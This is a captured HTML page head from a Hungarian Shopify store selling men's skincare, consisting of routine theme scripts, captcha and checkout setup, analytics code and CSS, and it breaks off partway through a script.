

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mrmacho.eu/collections/all
body_size: 44649
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://mrmaestro.eu/collections/all">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="http://backend.ecomoptimizationblueprint.com" crossorigin>
    
    
    

    <script src="//mrmacho.eu/cdn/shop/t/15/assets/global.js?v=21569970975563909261757339975" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"></script>
    <script src="//mrmacho.eu/cdn/shop/t/15/assets/secondary.js?v=39220525232711987051757339997" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//mrmacho.eu/cdn/shop/t/15/assets/kit-fontawesome.js?v=44887855599290739311757339979" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="//mrmacho.eu/cdn/shop/t/15/assets/shopify-jsdeliver-cloud.js?v=108829797671908420191757340003" defer="defer"></script>

    
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Termékek
 &ndash; MR. MAESTRO</title>

    

    

<meta property="og:site_name" content="MR. MAESTRO">
<meta property="og:url" content="https://mrmaestro.eu/collections/all">
<meta property="og:title" content="Termékek">
<meta property="og:type" content="website">
<meta property="og:description" content="Férfi arcápolás mesterfokon! Prémium férfi arckrémek és bőrápolási megoldások minden bőrtípusra. Hidratálás, frissesség, magabiztosság – nap mint nap. Fedezd fel a férfi arcápolás új szintjét! Prémium férfi arckrémek és bőrápolás tudatos férfiaknak. Ingyenes szállítás 1-2 napon belül.

"><style data-shopify>

</style>
<div class="meta-data-link">
<meta data-meta-value="ECOM-6772BD1CF48211EF899FFA7CA82"> 
</div><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Termékek">
<meta name="twitter:description" content="Férfi arcápolás mesterfokon! Prémium férfi arckrémek és bőrápolási megoldások minden bőrtípusra. Hidratálás, frissesség, magabiztosság – nap mint nap. Fedezd fel a férfi arcápolás új szintjét! Prémium férfi arckrémek és bőrápolás tudatos férfiaknak. Ingyenes szállítás 1-2 napon belül.

">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/81720344913/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67db5aa8b8a892e24beaa146c401e5b2">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":81720344913,"countryCode":"HU","currencyCode":"HUF","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/81720344913","merchantName":"MR. MAESTRO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"MR. MAESTRO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67db5aa8b8a892e24beaa146c401e5b2","betas":["rich-media-storefront-analytics"],"domain":"mrmacho.eu","predictiveSearch":true,"shopId":81720344913,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "a57797.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"Ákos verzió","id":185814122833,"schema_name":"Ecom Optimization","schema_version":"2.5.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "mrmacho.eu/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DX1QGi-v.hu.esm.js"></script>
<script defer="defer" async type="module" src="//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B22x5yKr.esm.js"></script>
<script defer="defer" async type="module" src="//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUbMFVhT.esm.js"></script>
<script type="module">
  await import("//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DX1QGi-v.hu.esm.js");
await import("//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B22x5yKr.esm.js");
await import("//mrmacho.eu/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUbMFVhT.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=a57797.myshopify.com","https:\/\/production.parcely.app\/map_cart.js?shop=a57797.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":81720344913,"offset":3600,"reqid":"5fcfa357-c129-4926-a092-d09215d50f27-1769739670","pageurl":"mrmacho.eu\/collections\/all","u":"7615c3441c91","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mrmacho.eu/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mrmacho.eu/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mrmacho.eu/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//mrmacho.eu/cdn/shop/t/15/compiled_assets/scripts.js?v=1646"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


        :root {
          --font-body-family: Figtree, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      

      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//mrmacho.eu/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//mrmacho.eu/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 222, 235, 166;
        --color-shadow: 222, 235, 166;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 222, 235, 166;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 222, 235, 166;
        --color-base-accent-1: 222, 235, 166;
        --color-base-accent-2: 23, 115, 176;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #deeba6;
        --gradient-base-accent-1: #deeba6;
        --gradient-base-accent-2: #1773b0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//mrmacho.eu/cdn/shop/t/15/assets/custom.css?v=73263020271893588601757339969" rel="stylesheet" type="text/css" media="all" />
    <link href="//mrmacho.eu/cdn/shop/t/15/assets/base.css?v=4033783186699019031757339954" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//mrmacho.eu/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//mrmacho.eu/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//mrmacho.eu/cdn/shop/t/15/assets/component-predictive-search.css?v=76514217051199997821757339965"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 81720344913,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 